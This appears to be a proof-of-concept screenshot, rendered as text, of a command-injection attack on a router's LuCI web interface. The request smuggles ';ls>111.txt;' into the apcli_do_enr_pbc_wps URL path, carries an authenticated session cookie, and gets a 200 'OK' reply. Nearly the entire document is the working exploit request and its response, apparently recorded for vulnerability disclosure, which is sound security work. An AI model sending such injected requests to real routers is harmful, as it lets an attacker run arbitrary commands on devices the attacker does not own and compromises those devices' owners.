 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_do_enr_pbc_wps/;ls>111.txt; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 29
{"apcli_do_enr_pbc_wps":"OK"}